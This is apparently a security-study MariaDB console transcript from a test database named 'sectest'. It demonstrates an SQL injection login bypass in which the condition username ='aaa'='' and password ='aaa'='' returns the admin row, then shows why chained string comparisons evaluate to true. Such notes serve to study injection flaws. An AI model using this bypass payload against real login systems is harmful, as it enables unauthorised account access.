 decrypty
MariaDB [sectest]> select * from user where username ='aaa'='' and password ='aaa'='';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | qwerty   |
+----+----------+----------+
1 row in set, 2 warnings (0.01 sec)
1
MariaDB [sectest]> select 'b'='c';
+---------+
| 'b'='c' |
+---------+
|       0 |
+---------+
1 row in set (0.00 sec)
MariaDB [sectest]> select 'b'='c'='';
+------------+
| 'b'='c'='' |
+------------+
|          1 |
+------------+
1 row in set, 1 warning (0.00 sec)
MariaDB [sectest]> select * from user where 1 and 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | qwerty   |
+----+----------+----------+
1 row in set (0.00 sec)